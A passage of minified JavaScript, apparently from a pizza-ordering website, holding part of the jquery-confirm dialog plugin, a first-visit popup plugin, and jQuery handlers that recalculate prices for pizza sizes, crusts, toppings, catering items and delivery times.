o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell .plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, 